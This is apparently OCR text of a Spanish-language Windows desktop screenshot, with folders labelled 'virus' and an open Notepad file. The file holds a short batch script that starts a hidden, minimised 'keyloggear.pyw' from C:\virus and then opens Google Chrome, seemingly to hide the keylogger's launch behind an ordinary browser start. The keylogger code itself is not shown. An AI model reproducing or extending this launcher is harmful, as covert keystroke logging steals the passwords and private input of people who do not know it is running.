 Papelera de
reciclaje
Visual Studio
Code
Google Chrome
quickbfc
files
Virus
Nueva carpeta
(2)
virus
virus: Bloc de notas
Archivo Edición Formato Ver Ayuda
@echo off
rem keyloggear.pyw
cd C:\virus
start /MIN keyloggear.pyw
rem chrome
cd C:\Program Files (x86)\Google\Chrome\Application
start chrome.exe
exit
ES
14:02
21/05/2020